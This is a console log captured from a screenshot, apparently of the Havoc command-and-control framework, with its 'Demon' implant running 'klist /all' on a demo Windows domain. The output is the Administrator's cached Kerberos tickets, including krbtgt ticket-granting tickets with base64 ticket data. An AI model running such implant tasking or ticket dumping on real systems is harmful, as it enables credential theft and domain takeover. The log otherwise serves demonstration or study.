 25/10/2023 15:52:14 [Neo] Demon » klist /all
[*] [75DB1328] Tasked demon to list Kerberos tickets
[+] Send Task to Agent [20 bytes]
UserName : Administrator
Domain : DEMOCORP
LogonId : 0:0xb867c
Session : 1
UserSID : S-1-5-21-436216088-147652068-898103138-500
LogonTime : 2023-10-25 13:59:51 +0200 CEST
Authentication package : Kerberos
LogonType : Interactive
LogonServer : DEMOCORP-DC
LogonServerDNSDomain : DEMOCORP.COM
UserPrincipalName : Administrator@DEMOCORP.COM
Cached tickets: : 4
Client name : Administrator @ DEMOCORP.COM
Server name : krbtgt/DEMOCORP.COM @ DEMOCORP.COM
Start time : 2023-10-26 00:36:22 +0200 CEST
End time : 2023-10-26 10:36:22 +0200 CEST
Rewnew time : 2023-11-01 21:59:51 +0100 CET
Encryption type : AES256_CTS_HMAC_SHA1
Flags : name_canonicalize pre_authent renewable forwarded forwardable (0x60a10000)
Ticket : doIF9DCCBfCgAwIBBaEDAgEWooIE9DCCBPBhggTsMIIE6KADAgEFoQ4bDERFTU9DT1JQLkNPTaIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREVNT0NPUlAuQ09No4IErDCCBKigAwIBEqEDAgECooIEmgSCBJZn5cVfDP+rOkc58
Client name : Administrator @ DEMOCORP.COM
Server name : krbtgt/DEMOCORP.COM @ DEMOCORP.COM
Start time : 2023-10-26 00:36:22 +0200 CEST
End time : 2023-10-26 10:36:22 +0200 CEST
Rewnew time : 2023-11-01 21:59:51 +0100 CET
Encryption type : AES256_CTS_HMAC_SHA1
Flags : name_canonicalize pre_authent initial renewable forwardable (0x40e10000)
Ticket : doIF9DCCBfCgAwIBBaEDAgEWooIE9DCCBPBhggTsMIIE6KADAgEFoQ4bDERFTU9DT1JQLkNPTaIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREVNT0NPUlAuQ09No4IErDCCBKigAwIBEqEDAgECooIEmgSCBJZn5cVfDP+rOkc58